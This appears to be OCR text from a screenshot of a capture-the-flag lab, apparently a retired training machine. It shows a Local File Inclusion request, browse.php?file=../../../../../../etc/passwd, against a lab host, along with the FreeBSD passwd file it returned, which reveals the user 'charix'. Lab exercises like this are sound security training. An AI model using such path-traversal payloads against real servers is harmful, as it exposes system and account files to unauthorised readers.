 10.10.10.84/browse.php?file=
10.10.10.84/browse.php?file=
Local File Inclusion (LFI) E
WSTG - v4.2 | OWASP Fou
10.10.10.84/browse.php?file=../../../../../../etc/passwd
Bur
3
Kali Tools
Exploit-DB
HackTricks - HackTricks
Discovery
Attack
A Great Vim Cheat Sheet
Other Bookmarks
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and
Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure
Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:
/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST
unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin
/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh